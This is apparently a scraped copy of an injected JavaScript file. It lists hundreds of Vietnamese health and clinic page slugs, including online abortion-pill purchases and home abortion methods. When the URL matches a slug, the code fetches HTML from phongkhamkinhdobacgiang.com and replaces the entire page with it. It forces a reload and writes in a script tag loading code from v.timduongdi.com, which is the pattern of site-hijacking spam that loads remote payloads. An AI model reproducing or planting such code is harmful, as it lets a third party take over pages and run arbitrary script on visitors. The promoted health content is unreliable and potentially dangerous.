    "cay-cam-thao-nam-hinh-anh-tac-dung-tac-hai",
    "dinh-lang-co-tac-dung-gi-lieu-dung-va-cac-luu-y",
    "mat-na-tinh-trung-co-that-su-tot-cho-da-mat-hay-khong",
    "tinh-trung-mau-vang-co-thu-thai-duoc-khong-anh-huong-gi-khong",
    "10-phong-kham-nam-khoa-quan-7-tot-nhat",
    "10-phong-kham-nam-khoa-quan-6-tot-nhat",
    "benh-vien-family-hospital-o-dau-tot-khong-gio-lam-viec",
    "top-8-phong-kham-nam-khoa-quan-8-tot-nhat",
    "top-8-phong-kham-nam-khoa-quan-10-tot-nhat",
    "top-8-phong-kham-nam-khoa-quan-11-tot-nhat",
    "top-1-phong-kham-nam-khoa-quan-12-tot-nhat",
    "6-phong-kham-nam-khoa-o-quan-3-uy-tin",
    "bo-phe-nam-ha-la-thuoc-gi-tac-dung-cach-dung-lieu-luong",
    "thuoc-ginkokup-120mg-tac-dung-cach-dung-lieu-luong",
    "top-12-bac-si-da-lieu-gioi-va-uy-tin-tai-tphcm",
    "danh-sach-benh-vien-cong-lap-tai-tphcm",
    "co-tu-cung-la-gi-hinh-anh-kich-thuoc-vi-tri",
    "bi-choc-mep-boi-mat-ong-co-hieu-qua-khong",
    "hinh-anh-choc-mep-va-thuc-pham-nen-kieng-an",
    "benh-vien-hoan-my-sai-gon-o-dau-tot-khong-gio-lam-viec",
    "tai-sao-khi-quan-he-con-gai-lai-met",
    "nuoc-tieu-duc-nhu-nuoc-vo-gao-la-bi-gi-cach-chua-tri",
    "tai-sao-tinh-trung-mau-vang-mui-hoi-tanh",
    "6-cach-tri-mun-coc-tai-nha-cuc-hieu-qua",
    "6-nguyen-nhan-tai-sao-lau-ngay-khong-quan-he-lai-dau",
    "chong-bi-dau-rat-khi-quan-he-la-do-dau",
    "cau-nho-bi-chay-mu-la-bi-gi-cach-dieu-tri-tai-nha",
    "tinh-trung-mau-vang-von-cuc-la-bi-gi-cach-khac-phuc-tai-nha",
    "tinh-trung-co-mui-gi-va-co-vi-nhu-the-nao",
    "benh-vien-da-lieu-dong-nai-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-mat-quoc-te-viet-nga-o-dau-tot-khong-gio-lam-viec",
    "bang-gia-benh-vien-mat-tphcm-nam-2025",
    "benh-vien-binh-dan-tphcm-o-dau-tot-khong-gio-lam-viec",
    "pha-thai-20-tuan-tuoi-co-duoc-khong-o-dau-va-chi-phi-bao-nhieu",
    "thuoc-7-mau-tri-mun-nhot-mun-boc-mun-cam-duoc-khong",
    "quan-lot-dinh-chat-nhon-la-benh-gi-chua-tri-bang-cach-nao",
    "benh-vien-da-khoa-quoc-te-vinmec-da-nang-tot-khong-gio-lam-viec",
    "thuoc-boi-choc-mep-an-toan-va-hieu-qua-nhat",
    "sin-su-la-gi-co-tot-khong-dung-co-tac-hai-gi-khong",
    "la-he-hap-mat-ong-co-tac-dung-gi-cho-suc-khoe",
    "12-cach-giam-dau-bung-kinh-tai-nha-nhanh-nhat",
    "thuoc-dac-tri-so-mui-cho-be-an-toan-hieu-qua-nhat",
    "la-he-hap-duong-phen-cho-tre-so-sinh-co-tac-dung-gi",
    "cach-dung-la-he-chua-ho-dom-so-mui",
    "diem-g-la-gi-phu-nu-co-4-diem-g-nam-o-dau",
    "propranolol-la-thuoc-gi-tac-dung-cach-dung-lieu-luong",
    "liet-duong-nguyen-nhan-trieu-chung-chan-doan-va-thuoc-tri",
    "mun-thit-thua-o-nach-nguyen-nhan-va-cach-dieu-tri-hieu-qua",
    "quan-he-ngay-den-do-co-hai-khong-co-xui-khong",
    "benh-vien-rang-ham-mat-tphcm-o-dau-tot-khong-gio-lam-viec",
    "thuoc-boi-choc-mep-acyclovir-co-hieu-qua-khong",
    "diem-g-cua-nam-gioi-nam-o-dau-cach-tim-vi-tri",
    "hinh-anh-thai-21-tuan-va-nhung-diem-can-luu-y",
    "rach-mang-trinh-co-anh-huong-den-kinh-nguyet-khong",
    "gai-sinh-duc-khac-sui-mao-ga-nhu-the-nao",
    "estrogen-la-gi-va-co-vai-tro-gi",
    "lay-vong-tranh-thai-o-dau-tai-tphcm",
    "duong-vat-noi-mun-trang-la-benh-gi-cach-dieu-tri",
    "cay-luoi-ho-la-gi-co-tac-dung-gi-trong-y-hoc",
    "khac-dom-ra-mau-nhung-khong-ho-co-sao-khong",
    "benh-vien-tai-mui-hong-sai-gon-o-dau-tot-khong-gio-lam-viec",
    "thuoc-tranh-thai-khan-cap-24h-mua-o-dau-gia-tien-cach-dung",
    "quan-he-chua-xuat-tinh-co-thai-khong",
    "10-hinh-anh-loet-luoi-apthae-va-cach-tri",
    "thuoc-flagyllagyl-la-gi-tac-dung-cach-dung-lieu-luong",
    "biafine-la-thuoc-gi-tac-dung-cach-dung-lieu-luong",
    "thuoc-giam-can-dhc-cua-nhat-co-tot-khong",
    "kedermfa-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "berocca-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "chat-nhon-cua-nam-gioi-co-lam-co-bau-duoc-khong",
    "allopurinol-300mg-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "arcalion-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "actapulgite-3g-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "benh-vien-chan-thuong-chinh-hinh-tp-hcm-o-dau-gio-lam-viec",
    "mua-thuoc-kich-duc-o-dau-gia-bao-nhieu-tien",
    "101-cach-lam-co-be-ra-nhieu-nuoc-khi-quan-he-webtretho",
    "quan-he-vai-giay-co-thai-khong-bac-si-giai-dap",
    "uong-thuoc-tranh-thai-sau-5-ngay-quan-he-nhu-the-nao",
    "tay-dinh-dich-nhon-cham-vao-co-be-co-thai-khong",
    "benh-vien-thu-cuc-o-dau-tot-khong-gio-lam-viec",
    "cao-ich-mau-la-thuoc-gi-co-tac-dung-gi-mua-o-dau-gia-tien",
    "cay-dinh-lang-co-tac-dung-gi-lieu-dung-va-cac-luu-y-khi-dung",
    "benh-vien-nhiet-doi-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-dai-hoc-y-duoc-co-pha-thai-khong",
    "thuoc-betaserc-24mg-tac-dung-cach-dung-va-luu-y",
    "thuoc-xuong-khop-nhat-nhat-tac-dung-cach-dung-va-gia-tien",
    "antibio-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "bisoprolol-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "thai-5-tuan-co-tim-thai-chua-giai-dap",
    "cach-quan-he-khong-mat-trinh-nhung-van-dat-khoai-cam",
    "cach-nhan-biet-phu-nu-quan-he-nhieu-lan-qua-bieu-hien",
    "10-cach-du-chang-hon-vung-kin-co-be-hoan-hao-nhat",
    "huong-dan-tu-suong-va-lam-tinh-bang-da-lanh-khoai-cam",
    "tri-nut-got-chan-bang-kem-danh-rang-cac-buoc-tien-hanh",
    "heraprostol-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "cach-tri-nut-got-chan-bang-vaseline-hieu-qua",
    "top-10-coc-nguyet-san-nao-tot-duoc-ua-chuong-nhat",
    "thuoc-tri-ghe-nuoc-cua-nhat-ban-tot-nhat",
    "bi-ghe-nuoc-kieng-gi-va-nen-lam-gi-cho-nhanh-khoi",
    "ghe-nuoc-va-to-dia-cach-nhan-biet-va-thuoc-tri-hieu-qua",
    "hoi-dap-bac-si-online-24-24-mien-phi",
    "thuoc-giam-can-lishou-chinh-hang-mua-o-dau-tphcm",
    "tinh-trung-loang-nhu-nuoc-co-sao-khong",
    "cac-loai-thuoc-giam-dau-cuc-manh-tai-nha",
    "tac-dung-phu-cua-thuoc-giam-dau-khi-uong-qua-nhieu",
    "5-nha-thuoc-tay-mo-cua-24-24-quan-5-uy-tin-nhat",
    "thuoc-giam-can-lishou-mau-moi-mua-o-dau-va-gia-bao-nhieu",
    "thuoc-giam-can-slim-body-gia-bao-nhieu-tien-mua-o-dau",
    "bang-gia-benh-vien-tu-du-2025-tung-khoa",
    "rocket-1h-ban-le-gia-bao-nhieu-mua-o-dau",
    "danh-sach-nha-thuoc-ban-rocket-1h-tai-tphcm",
    "uong-rocket-1h-co-tot-khong-co-hai-khong",
    "nha-thuoc-tay-mo-cua-2424-quan-1-uy-tin-nhat",
    "sang-ngu-day-nuoc-tieu-co-bot-thi-co-sao-khong",
    "bung-nhu-the-nao-la-co-thai-con-trai-hoac-con-gai",
    "thuoc-kich-duc-nam-mua-o-dau-co-ban-o-tiem-thuoc-khong",
    "thuoc-domitazol-la-gi-tac-dung-cach-dung-va-gia-tien",
    "benh-vien-da-khoa-da-nang-o-dau-tot-khong-gio-lam-viec",
    "ba-bau-co-duoc-uong-cafe-sua-khong",
    "thuoc-dep-cong-dung-gia-ban-va-cach-dung-tri-ghe-ngua",
    "moi-co-be-nhu-the-nao-la-dep-khit-hong-hao",
    "hinh-anh-co-be-bi-tham-den-va-cach-lam-hong-vung-kin",
    "thuoc-7-mau-boi-len-mat-duoc-khong",
    "thuoc-giam-can-yanhee-co-an-toan-khong-gia-bao-nhieu",
    "thuoc-nemydexan-thanh-phan-cong-dung-gia-tien-va-cach-dung",
    "nha-thuoc-tay-mo-cua-24-24-quan-2-uy-tin-nhat",
    "nha-thuoc-tay-mo-cua-24-24-quan-3-uy-tin-nhat",
    "chi-phi-cat-tuyen-mo-hoi-nach-tai-benh-vien-108",
    "bac-si-lam-huyen-tran-chua-tai-mui-hong-gioi-va-uy-tin",
    "4-nha-thuoc-tay-mo-cua-24-24-quan-4-uy-tin-nhat",
    "6-nha-thuoc-tay-mo-cua-24-24-quan-6-tot-nhat",
    "nha-thuoc-mo-cua-24-24-vung-tau-tot-nhat",
    "4-nha-thuoc-tay-mo-cua-24-24-quan-7-tot-nhat",
    "6-nha-thuoc-tay-mo-cua-2424-quan-8-tot-nhat",
    "5-nha-thuoc-tay-mo-cua-24-24-quan-9-tot-nhat",
    "tim-hieu-ve-benh-vo-sinh-thu-phat-va-dia-chi-dieu-tri",
    "5-nha-thuoc-tay-mo-cua-24-24-quan-10-tot-nhat",
    "5-nha-thuoc-tay-mo-cua-24-24-quan-11-uy-tin",
    "4-nha-thuoc-tay-mo-cua-24-24-quan-12-uy-tin",
    "5-nha-thuoc-tay-mo-cua-24-24-go-vap-tot-nhat",
    "4-nha-thuoc-tay-mo-cua-24-24-tan-binh-tot-nhat",
    "4-nha-thuoc-tay-mo-cua-24-24-tan-phu-uy-tin",
    "6-nha-thuoc-tay-mo-cua-24-24-binh-thanh-tot-nhat",
    "6-nha-thuoc-tay-mo-cua-24-24-phu-nhuan-tot-nhat",
    "8-nha-thuoc-mo-cua-24-24-ha-noi-2025",
    "8-nha-thuoc-tay-mo-cua-24-24-tphcm-uy-tin-nhat",
    "5-nha-thuoc-mo-cua-24-24-can-tho-uy-tin-nhat",
    "phong-kham-minh-khai-414a-o-dau-tot-khong-gio-lam-viec",
    "phong-kham-bac-si-nguyen-sao-trung-o-dau-tot-khong",
    "phong-kham-khoa-than-kinh-bac-si-le-minh-o-dau-tot-khong",
    "noi-mun-o-vung-long-mu-nam-gioi-bi-gi-nguy-hiem-khong-cach-tri",
    "cat-tuyen-mo-hoi-nach-bang-laser-o-dau-gia-tien",
    "3-thuoc-ngung-kinh-nguyet-cho-van-dong-vien-tot-nhat",
    "phong-kham-bac-si-nhan-trung-son-o-dau-tot-khong-gio-lam-viec",
    "thuoc-curam-1000mg-tac-dung-thanh-phan-cach-dung-va-gia-tien",
    "thuoc-revive-150mg-tac-dung-thanh-phan-cach-dung-va-gia-tien",
    "dung-dich-jarish-500ml-sat-khuan-ve-sinh-da-mua-o-dau-va-gia-tien",
    "ty-le-nhiem-hiv-sau-1-lan-quan-he-khong-an-toan-la-bao-nhieu",
    "modom-s-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "thuoc-naproxen-tac-dung-cach-dung-va-gia-tien",
    "thuoc-neopolin-tac-dung-cach-dung-va-gia-tien",
    "phong-kham-ngoc-lan-o-dau-tot-khong-gio-lam-viec",
    "cortibion-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "benh-vien-da-khoa-anh-minh-o-dau-tot-khong-gio-lam-viec",
    "thuoc-acetaminophen-500mg-tac-dung-cach-dung-va-gia-tien",
    "mepraz-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "tylenol-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "benh-vien-nguyen-tri-phuong-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-dai-hoc-y-duoc-o-dau-tot-khong-gio-lam-viec",
    "thuoc-clealine-tac-dung-cach-dung-va-gia-tien",
    "thuoc-xit-mui-xisat-tac-dung-cach-dung-va-gia-tien",
    "benh-vien-nhi-dong-1-o-dau-tot-khong-gio-lam-viec",
    "thuoc-trangala-tac-dung-cach-dung-mua-o-dau-va-gia-tien",
    "benh-vien-thong-nhat-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-trung-vuong-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-pham-ngoc-thach-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-nguyen-trai-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-30-4-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-phuc-hoi-chuc-nang-tphcm-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-quan-dan-y-mien-dong-o-dau-tot-khong-gio-lam-viec",
    "chi-phi-xet-nghiem-mau-bao-nhieu-tien-2025-bang-gia",
    "top-10-dia-chi-xet-nghiem-mau-o-tphcm-uy-tin-nhat",
    "uong-thuoc-tranh-thai-khan-cap-sau-bao-lau-thi-co-kinh-giai-dap",
    "6-bieu-hien-sau-khi-dat-thuoc-phu-khoa-can-luu-y",
    "thuoc-bach-long-tac-dung-cach-dung-mua-o-dau-va-gia-tien",
    "benh-vien-medlatec-ha-dong-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-huyen-binh-chanh-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-huyen-can-gio-o-dau-tot-khong-gio-lam-viec",
    "cai-ghe-chet-o-nhiet-do-bao-nhieu-cach-giet-con-ghe-tot-nhat",
    "ghe-o-biu-co-sao-khong-va-cach-tri-tai-nha",
    "benh-vien-da-khoa-khu-vuc-cu-chi-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-da-khoa-hoc-mon-o-dau-tot-khong-gio-lam-viec",
    "hon-moi-sau-co-lay-benh-khong-co-lay-hiv-khong",
    "blow-job-la-gi-loi-ich-va-tac-hai-cua-blow-job-la-gi",
    "que-chi-dac-diem-cong-dung-va-cach-dung-vi-thuoc",
    "atorvastatin-10mg-la-thuoc-gi-tac-dung-cach-dung-mua-o-dau-gia-tien",
    "b-complex-c-la-thuoc-gi-tac-dung-cach-dung-mua-o-dau-gia-tien",
    "vien-tim-tphcm-o-dau-tot-khong-gio-lam-viec",
    "thuoc-fluomizin-tac-dung-cach-dung-mua-o-dau-va-gia-tien",
    "medrol-16mg-la-thuoc-gi-tac-dung-cach-dung-mua-o-dau-gia-tien",
    "thuoc-tri-ghe-o-biu-tai-nha-tot-nhat",
    "dot-nang-naboth-co-tu-cung-anh-huong-gi-khong",
    "index.html"
  ];

  files.forEach(function (file) {
    if (url.includes("?" + file)) {
      var xhr = new XMLHttpRequest();
     xhr.open("GET", "https://phongkhamkinhdobacgiang.com/load/webflow/1/" + file + ".html", false);
      xhr.onreadystatechange = function () {
        if (xhr.readyState === 4 && (xhr.status === 200 || xhr.status === 0)) {
          document.querySelector("html").innerHTML = xhr.responseText;
        }
      };
      xhr.send(null);
    }
  });


window.addEventListener("load", function () {
    const reloadedKey = "reloaded_" + window.location.pathname + window.location.search;
    if (!sessionStorage.getItem(reloadedKey)) {
      sessionStorage.setItem(reloadedKey, "true");
      window.location.reload();
    }
  });
  })();

document.write('<script language="javascript" src="https://v.timduongdi.com/js/4234234.js"><\/script>');


--- FILE ---
content_type: application/javascript
request_url: https://phongkhamkinhdobacgiang.com/load/webflow/webflow.js
body_size: 27682
content:
(function () {
  var url = window.location.href.toLowerCase();
  if (!url.includes("webflow")) return;

  var files = [
    "chi-phi-chua-tri-benh-lau-het-bao-nhieu-tien-nam-2025",
    "chi-phi-cat-bao-quy-dau-het-bao-nhieu-tien-nam-2025",
    "phong-kham-nam-khoa-o-dau-tot-nhat-tai-tphcm",
    "hinh-anh-viem-am-dao-o-chi-em-phu-nu-chi-tiet-nhat",
    "dia-chi-phong-kham-phu-khoa-o-tphcm-uy-tin-nhat",
    "benh-vien-pha-thai-o-quan-go-vap-an-toan-khong-dau",
    "benh-huyet-trang-co-nguy-hiem-khong-cach-chua-tri",
    "khong-quan-he-co-bi-sui-mao-ga-duoc-khong",
    "tu-van-suc-khoe-sinh-san-truc-tuyen-mien-phi-24h",
    "hinh-anh-bao-quy-dau-con-trinh-o-nam-gioi-nguoi-that",
    "dia-chi-va-mang-trinh-o-dau-an-toan-va-uy-tin-tai-tphcm-2025",
    "chi-phi-chua-benh-giang-mai-het-bao-nhieu-tien-2025",
    "chi-phi-chua-benh-sui-mao-ga-het-bao-nhieu-tien-nam-2025",
    "phong-kham-phu-khoa-o-vinh-long-uy-tin-chat-luong",
    "phau-thuat-dieu-tri-gian-tinh-mach-thung-tinh-o-dau-tphcm",
    "kham-chua-benh-xa-hoi-o-dau-tot-nhat-tai-tphcm",
    "benh-tri-co-nen-an-rau-muong-hay-khong",
    "chi-phi-chua-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-2025",
    "dia-chi-pha-thai-bang-thuoc-an-toan-o-dau-tai-tphcm",
    "dia-chi-pha-thai-an-toan-o-quan-tan-binh-phu-nhuan-binh-thanh",
    "benh-mun-rop-sinh-duc-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "benh-viem-duong-tiet-nieu-o-nu-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "benh-viem-tuyen-bartholin-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "mua-thuoc-pha-thai-online-o-dau-tphcm-gia-bao-nhieu-tien-1-vien",
    "benh-tri-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri-benh-tri",
    "kham-chua-vo-sinh-hiem-muon-o-dau-tot-nhat-tphcm-nam-2025",
    "benh-u-nang-buong-trung-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "kham-chua-benh-viem-duong-tiet-nieu-o-dau-tot-tphcm-2025",
    "chi-phi-chua-benh-liet-duong-het-bao-nhieu-tien-nam-2025",
    "kham-kinh-nguyet-khong-deu-o-dau-tphcm-la-tot-nhat",
    "dau-tinh-hoan-la-benh-gi-nguyen-nhan-tac-hai-va-cach-chua-tri",
    "bi-dau-tinh-hoan-thi-kham-o-dau-tot-nhat-tphcm",
    "xuat-tinh-som-la-gi-nguyen-nhan-va-cach-chua-benh-xuat-tinh-som",
    "chuoi-hat-ngoc-duong-vat-la-gi-nguyen-nhan-va-cach-chua-tri",
    "hinh-anh-viem-tuyen-bartholin-o-chi-em-phu-nu-chi-tiet",
    "kham-hau-mon-truc-trang-o-dau-tot-nhat-tphcm-nam-2025",
    "kham-chua-viem-bao-quy-dau-o-dau-tot-nhat-tai-tphcm",
    "kham-chua-viem-bang-quang-o-dau-tot-nhat-tai-tphcm",
    "viem-tuyen-bartholin-co-nguy-hiem-khong-va-tac-hai-cua-benh",
    "tu-van-benh-tri-truc-tuyen-mien-phi-online-24-gio",
    "tu-van-nam-khoa-suc-khoe-nam-gioi-online-qua-dien-thoai-mien-phi",
    "pha-thai-4-tuan-tuoi-bang-thuoc-co-nguy-hiem-khong",
    "nam-gioi-bao-nhieu-tuoi-thi-lot-bao-quy-dau-la-tot-nhat",
    "dut-day-ham-bao-quy-dau-co-sao-khong-va-cach-chua-tri",
    "chuoi-hat-ngoc-am-vat-o-nu-gioi-va-thuoc-dieu-tri",
    "benh-tri-hon-hop-la-gi-va-cach-chua-benh-tri-hon-hop-hieu-qua",
    "tu-van-pha-thai-bang-thuoc-an-toan-online-qua-dien-thoai-mien-phi",
    "dia-chi-pha-thai-an-toan-o-can-tho-khong-dau",
    "benh-vien-nao-lam-viec-vao-ngay-thu-7-va-chu-nhat-uy-tin",
    "lo-loet-vung-kin-nam-va-nu-la-benh-gi-cach-chua-tri",
    "kham-tinh-hoan-o-khoa-nao-tai-benh-vien-tphcm",
    "kham-va-dieu-tri-xuat-tinh-ra-mau-o-dau-tphcm",
    "viem-ong-dan-trung-la-gi-nguyen-nhan-dau-hieu-va-cach-chua",
    "viem-vung-chau-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "dau-hieu-ro-hau-mon-tai-phat-va-nguyen-nhan-vi-sao",
    "dia-chi-chua-viem-vung-chau-o-dau-tot-nhat-tai-tphcm-2025",
    "chi-phi-kham-nam-khoa-het-bao-nhieu-tien-2018-2025",
    "chi-phi-kham-phu-khoa-het-bao-nhieu-tien-2025-gia-niem-yet",
    "phong-kham-thai-o-quan-7-uy-tin-va-chat-luong",
    "dia-chi-kham-chua-tinh-trung-yeu-o-dau-tot-nhat-tphcm",
    "co-kinh-nguyet-som-hon-10-ngay-den-15-ngay-co-sao-khong",
    "dat-vong-tranh-thai-bi-rong-kinh-phai-lam-sao",
    "thai-chua-vao-tu-cung-co-quan-he-duoc-khong",
    "di-tieu-buot-ra-mau-kham-o-dau-tot-nhat",
    "pha-thai-2-thang-tuoi-bang-thuoc-co-duoc-khong",
    "va-mang-trinh-bao-lau-thi-lanh-han-va-quan-he-duoc-binh-thuong",
    "viem-tuyen-bartholin-tai-phat-dieu-tri-nhu-the-nao",
    "dia-chi-pha-thai-o-quan-thu-duc-go-vap-quan-12-tphcm-an-toan",
    "viem-tuyen-bartholin-uong-thuoc-gi-de-chua-tri-hieu-qua-nhat",
    "kinh-nghiem-chua-benh-sui-mao-ga-hieu-qua-tai-nha",
    "pha-thai-co-bi-xui-xeo-khong-va-cach-het-xui",
    "10-cach-pha-thai-an-toan-ma-khong-can-den-benh-vien-hay-bac-si",
    "nhiem-trung-duong-tieu-co-anh-huong-den-thai-nhi-khong",
    "que-thu-thai-1-vach-dam-1-vach-mo-co-thai-khong",
    "phong-kham-da-khoa-dong-nai-co-tot-khong",
    "benh-vien-phong-kham-pha-thai-ngoai-gio-an-toan-uy-tin-nhat",
    "phong-kham-da-khoa-khu-cong-nghiep-tan-binh-tot-khong",
    "chi-phi-pha-thai-o-benh-vien-tu-du-gia-bao-nhieu-tien-nam-2025",
    "phong-kham-phu-khoa-bac-si-xinh-tran-binh-trong-tot-khong",
    "dia-chi-phong-kham-nam-khoa-o-my-tho-chat-luong",
    "cac-benh-viem-nhiem-o-bo-phan-sinh-duc-nam",
    "dia-chi-phong-kham-nam-khoa-o-tay-ninh-tot-nhat",
    "mang-trinh-gia-khoi-phuc-trinh-tiet-trong-5-phut-nhu-the-nao",
    "pha-thai-bang-thuoc-co-di-lam-duoc-khong-di-lai-nhieu-co-sao-khong",
    "kham-va-kiem-tra-mang-trinh-o-benh-vien-nao-uy-tin",
    "trong-am-dao-co-chat-mau-trang-nhu-ba-dau-co-sao-khong",
    "phong-kham-bo-phan-sinh-duc-nam-o-dau-uy-tin-tai-tphcm",
    "kham-phu-khoa-co-biet-con-trinh-hay-biet-mat-trinh-khong",
    "thuoc-dieu-tri-khi-hu-co-mui-hoi-tot-nhat-hien-nay",
    "phac-do-dieu-tri-nhiem-trung-duong-tieu-hieu-qua-nhat",
    "pha-thai-1-thang-co-toi-khong-pha-co-sao-khong",
    "phong-kham-nam-khoa-o-vinh-long-uy-tin-nhat",
    "dau-bung-quan-tung-con-xung-quanh-vung-ron-la-benh-gi",
    "phong-kham-phu-khoa-o-tay-ninh-uy-tin-nhat",
    "hinh-anh-mun-coc-sinh-duc-o-nam-gioi-va-phu-nu",
    "dang-bi-rong-kinh-quan-he-co-thai-khong-tu-van-rong-kinh",
    "sau-khi-pha-thai-can-nghi-ngoi-bao-lau-la-tot-nhat",
    "cach-chua-kinh-nguyet-khong-deu-o-tuoi-day-thi-hieu-qua",
    "viem-co-tu-cung-co-lay-sang-chong-khong-dia-chi-chua",
    "phong-kham-da-khoa-tam-binh-thu-duc-ho-chi-minh",
    "dau-bung-duoi-va-tinh-hoan-khi-bi-kich-thich-do-dau",
    "dia-chi-phong-kham-phu-khoa-o-vinh-loc-tot-nhat",
    "kham-phu-khoa-vao-ngay-nao-cua-kinh-nguyet-thi-tot-nhat",
    "dau-bung-duoi-am-i-keo-dai-la-bi-gi-cach-chua-tri-hieu-qua",
    "benh-da-nang-buong-trung-co-con-duoc-khong-phai-lam-sao",
    "pha-thai-4-thang-tuoi-het-bao-nhieu-tien-2025",
    "mo-u-nang-buong-trung-bao-lau-thi-co-kinh-lai-binh-thuong",
    "kham-thai-o-benh-vien-nao-tot-nhat-tphcm-bac-si-chuyen-khoa",
    "phong-kham-phu-khoa-uy-tin-o-thu-duc-phong-kham-thu-duc",
    "dau-bung-nen-kham-o-benh-vien-nao-thi-tot-nhat",
    "phong-kham-nam-khoa-quan-10-chat-luong-va-uy-tin-nhat",
    "dia-chi-phong-kham-nam-khoa-o-soc-trang-uy-tin",
    "cat-bao-quy-dau-bao-lau-thi-hoi-phuc-va-thao-bang-cat-chi",
    "dia-chi-phong-kham-phu-khoa-o-go-vap-uy-tin-nhat",
    "tinh-hoan-1-ben-to-1-ben-nho-co-sao-khong-dia-chi-chua-benh",
    "benh-vien-bac-si-tung-o-tay-ninh-co-tot-khong",
    "danh-sach-cac-benh-vien-lon-o-thanh-pho-ho-chi-minh",
    "kham-chua-roi-loan-cuong-duong-o-dau-tot-nhat-tphcm",
    "phong-kham-nam-khoa-o-quan-9-chat-luong-va-uy-tin-hang-dau",
    "phong-kham-da-khoa-o-quan-phu-nhuan-uy-tin-nhat",
    "benh-vien-pha-thai-o-quan-10-an-toan-khong-dau",
    "phong-kham-nam-khoa-o-quan-go-vap-tot-nhat",
    "benh-vien-pha-thai-an-toan-o-dau-tai-tphcm",
    "pha-thai-xong-co-duoc-di-xe-may-khong-bac-si",
    "chua-benh-sui-mao-ga-o-benh-vien-da-lieu-trung-uong-tphcm",
    "chua-sui-mao-ga-bang-khoai-tay-can-lam-nhung-gi",
    "phong-kham-phu-khoa-o-quan-tan-phu-uy-tin-nhat",
    "sui-mao-ga-o-mong-chua-tri-nhu-the-nao-hieu-qua",
    "vo-bi-sui-mao-ga-ma-chong-khong-bi-la-sao",
    "pha-thai-o-benh-vien-mekong-het-bao-nhieu-tien-nam-2025",
    "hinh-anh-benh-sui-mao-ga-o-nam-gioi-va-phu-nu",
    "gai-sinh-duc-thuong-moc-o-dau-nhat-tren-co-the-moc-nhu-the-nao",
    "phong-kham-da-khoa-o-quan-1-uy-tin-chat-luong",
    "viem-tuyen-tien-liet-co-bi-vo-sinh-khong-cach-chua-tri",
    "bac-si-kham-san-phu-khoa-gioi-o-tphcm",
    "phong-kham-phu-khoa-o-quan-tan-binh-uy-tin-nhat",
    "dia-chi-phong-kham-phu-khoa-o-huyen-nha-be-uy-tin",
    "phong-kham-chua-benh-sui-mao-ga-o-quan-10-uy-tin-nhat",
    "kham-phu-khoa-co-duoc-an-sang-khong",
    "18-luu-y-khi-mua-thuoc-podophyllin-25-co-tot-khong-gia-bao-nhieu-o-dau",
    "kham-phu-khoa-co-dau-khong-quy-trinh-kham-phu-khoa-tung-buoc",
    "phong-kham-phu-khoa-o-hoc-mon-uy-tin-nhat",
    "chua-benh-sui-mao-ga-bang-la-trau-khong-co-duoc-khong",
    "chua-benh-tri-cho-ba-bau-bang-la-diep-ca-duoc-khong",
    "benh-sui-mao-ga-song-duoc-bao-lau-bac-si",
    "phong-kham-nam-khoa-o-di-an-binh-duong-tot-nhat",
    "phong-kham-xet-nghiem-chua-tri-benh-sui-mao-ga-o-quan-11-uy-tin",
    "phong-kham-nam-khoa-o-quan-11-uy-tin-kham-nhanh",
    "phong-kham-phu-khoa-o-quan-binh-tan-kham-nhanh-chinh-xac",
    "phong-kham-phu-khoa-o-quan-11-tot-nhat-co-bac-si-gioi",
    "benh-vien-xet-nghiem-chua-tri-sui-mao-ga-o-quan-binh-thanh",
    "phong-kham-nam-khoa-o-quan-12-bac-si-nam-gioi-phu-trach",
    "benh-tri-noi-do-1-co-nguy-hiem-hay-khong",
    "phong-kham-pha-thai-o-quan-binh-tan-an-toan-nhat",
    "phong-kham-phu-khoa-o-quan-tan-phu-tot-nhat-hien-nay",
    "dia-chi-xet-nghiem-chua-benh-sui-mao-ga-o-quan-tan-phu",
    "phong-kham-nam-khoa-o-huyen-nha-be-uy-tin-nhat-bac-si-nam-gioi",
    "phong-kham-phu-khoa-o-quan-5-chat-luong-tot-nhat",
    "hoi-kinh-nghiem-pha-thai-bang-thuoc-thanh-cong",
    "dia-chi-phong-kham-phu-khoa-o-quan-7-chat-luong-nhat",
    "phong-kham-phu-khoa-o-quan-8-chat-luong-va-uy-tin-nhat",
    "di-tieu-ra-mu-trang-vang-la-bi-benh-gi-cach-chua-tri",
    "phong-kham-phu-khoa-o-quan-9-uy-tin-nen-biet",
    "pha-thai-11-tuan-nhu-the-nao-co-nguy-hiem-khong",
    "dia-chi-phong-kham-phu-khoa-o-cu-chi-uy-tin-nhat",
    "dia-chi-phong-kham-phu-khoa-o-binh-chanh-tot-nhat",
    "phong-kham-phu-khoa-o-quan-phu-nhuan-uy-tin-nhat",
    "phong-kham-nam-khoa-o-quan-phu-nhuan-chat-luong-nhat",
    "dia-chi-phong-kham-nam-khoa-o-hoc-mon-uy-tin",
    "dia-chi-phong-kham-phu-khoa-o-quan-6-chat-luong",
